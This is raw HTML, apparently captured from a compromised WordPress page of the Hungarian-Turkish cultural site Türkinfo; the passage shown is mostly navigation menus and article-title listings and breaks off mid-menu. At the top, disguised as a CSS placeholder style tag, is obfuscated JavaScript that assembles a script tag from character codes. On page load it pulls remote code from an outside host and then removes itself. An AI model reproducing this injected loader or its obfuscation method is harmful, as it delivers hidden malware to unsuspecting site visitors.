	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-95837 single-format-video cookies-not-set td-standard-pack bordo-sarkany-hajduvad global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2025. Kasım 21.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/bordo-sarkany-hajduvad/yeni-muzik/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4034";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1009";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584376312_1262817842558028_6315138777038309975_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584376312_1262817842558028_6315138777038309975_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584376312_1262817842558028_6315138777038309975_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131\">Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konferans-tema-parki-olarak-yeniden-kurgulanan-kent\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/G5eFrZSWIAA1hYF-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/G5eFrZSWIAA1hYF-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/G5eFrZSWIAA1hYF-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konferans-tema-parki-olarak-yeniden-kurgulanan-kent\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent\">Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/585125977_1264202669066482_5284138052027405240_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler\">Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/552497743_4166648116997284_1335795217393239374_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/beyoglundaki-macar-mirasini-gormek-ister-misiniz\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 